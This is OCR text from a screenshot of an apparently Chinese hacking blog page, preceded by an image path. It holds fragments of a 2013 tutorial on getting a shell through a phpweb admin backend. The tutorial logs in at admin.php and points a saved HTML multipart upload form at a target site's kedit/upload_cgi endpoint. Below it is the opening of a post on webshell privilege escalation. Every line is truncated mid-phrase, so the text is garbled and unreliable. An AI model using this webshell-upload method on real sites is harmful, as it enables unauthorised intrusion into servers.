
phpweb后台拿shell简单方法
关于phpweb后台拿shel
admin.php 登录后台
件保存为xxx.html，修改acti
改成你的目标网站地址。 代
name=”uploadForm” method
enctype=”multipart/form-data”
action=”http://www.xxx.com/kedit/upload_cgi
作者：qxz_xp | 发布：2013年12月04日 | 分类：
菜鸟入门
,
黑客技术
,
黑客攻防
|
服务器提权之webshell提权总结
服务器提权之webshell
一，WEBSHELL 权限提